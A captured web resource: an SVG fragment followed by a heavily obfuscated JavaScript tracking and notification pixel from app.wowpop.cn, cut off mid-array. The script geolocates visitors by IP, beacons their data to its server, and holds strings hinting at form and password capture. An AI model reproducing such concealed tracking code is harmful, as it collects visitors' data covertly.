<path d="M3.51562 15H20.4844" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 20.7563C14.0711 20.7563 15.75 16.836 15.75 12C15.75 7.16408 14.0711 3.24377 12 3.24377C9.92893 3.24377 8.25 7.16408 8.25 12C8.25 16.836 9.92893 20.7563 12 20.7563Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/0ntfgosubbjga1zwp5kbvlm0orxh540m
body_size: 126531
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "0ntfgosubbjga1zwp5kbvlm0orxh540m";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065